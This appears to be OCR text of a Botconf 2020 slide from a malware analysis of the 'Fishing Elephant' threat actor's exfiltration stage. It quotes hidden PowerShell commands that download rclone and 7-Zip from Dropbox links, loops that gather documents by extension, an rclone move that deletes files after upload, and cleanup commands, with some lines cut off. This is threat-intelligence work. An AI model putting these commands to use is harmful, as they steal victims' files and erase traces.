 Fishing Elephant - Exfiltration
after some time, victim will recive similar commands:
powershell.exe  -ExecutionPolicy bypass -noprofile -WindowStyle Hidden
(New-Object System.Net.WebClient).DownloadFile('https://www.dropbox.com/s/[redacted]/rclone.conf?dl=1','
(New-Object System.Net.WebClient).DownloadFile('https://www.dropbox.com/s/fwo3ec2gfgddkr1/system.exe?dl=
(New-Object System.Net.WebClient).DownloadFile('https://www.dropbox.com/s/3gkzclfdrgzslkp/tmp.exe?dl=1',
• system.exe - rclone.exe - 9b363e52d7c1a96a59964e5ebad6ed8
• tmp.exe - 7z.exe - 5e0cfb5f9d4cc24c92c7ebb184d6c9b1
for %%G in (.vcf,.pst,.zip,.rar,.jpg,.jpeg,.doc,.docx,.docm,.xls,.xlk,.xlsx,.slk,.pdf,.ppt,.pptx,.ppsx,.rtf,.xps,.cs
for %%G in (.vcf,.pst,.zip,.rar,.jpg,.jpeg,.doc,.docx,.docm,.xls,.xlk,.xlsx,.slk,.pdf,.ppt,.pptx,.ppsx,.rtf,.xps,.cs
cd %appdata%
system move --delete-after C:\Users\Public\Window\ update:BD
del /q/f/s %TEMP%\*.*
del /q/s/f C:\Windows\Tasks\*.txt
malwarelab.pl
Botconf
2020